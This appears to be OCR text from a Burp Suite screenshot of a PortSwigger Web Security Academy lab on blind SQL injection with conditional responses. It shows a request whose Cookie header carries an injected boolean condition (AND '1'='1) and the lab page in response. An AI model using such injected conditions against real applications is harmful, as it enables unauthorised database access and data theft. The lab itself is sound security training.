 9 × 10 × 11 × ...
Go Cancel < > Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: AND '1'='1;
session=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
5,570 bytes | 330 millis